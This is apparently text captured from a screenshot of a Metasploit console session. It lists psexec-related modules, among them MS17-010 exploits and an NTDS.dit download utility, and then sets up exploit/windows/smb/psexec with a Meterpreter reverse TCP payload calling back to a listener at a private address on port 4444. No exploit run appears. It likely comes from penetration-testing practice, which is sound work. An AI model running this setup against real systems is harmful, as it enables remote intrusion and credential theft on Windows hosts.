 msf6 > search psexec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged In Users Enumeration
4 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
5 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Download Utility
6 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current User Token
7 encoder/x86/service manual No Register Service
8 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
9 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
10 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI) Remote Command Execution
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/wmi
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.126.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port